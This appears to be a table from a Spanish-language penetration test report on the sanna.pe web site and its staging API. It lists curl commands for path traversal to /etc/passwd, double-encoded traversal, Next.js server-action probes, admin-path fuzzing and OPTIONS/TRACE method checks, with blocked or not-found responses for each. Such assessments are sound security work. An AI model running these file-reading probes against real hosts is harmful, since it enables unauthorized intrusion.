 Prueba Realizada Comando Respuesta
Path Traversal
básico
curl -sk
"https://www.sanna.pe/_next/static/../../../../e
tc/passwd"
403 Access
Denied (Akamai)
Path Traversal
staging
curl -skI
"https://api.stg.sannadev.com/../../../etc/passw
d"
404 Not Found
Encoding doble
staging
curl -skI
"https://api.stg.sannadev.com/%252e%252e%252f/et
c/passwd"
404 Not Found
Server Actions
Next.js
curl -X POST
"https://api.stg.sannadev.com/_next/action"
404 Not Found
Fuzzing rutas
comunes
curl -skI "https://api.stg.sannadev.com/admin"
404 Not Found
Método OPTIONS curl -vk -X OPTIONS https://www.sanna.pe 405 Method Not Allowed
allow: GET, HEAD
Método TRACE curl -vk -X TRACE https://www.sanna.pe 403 Access Denied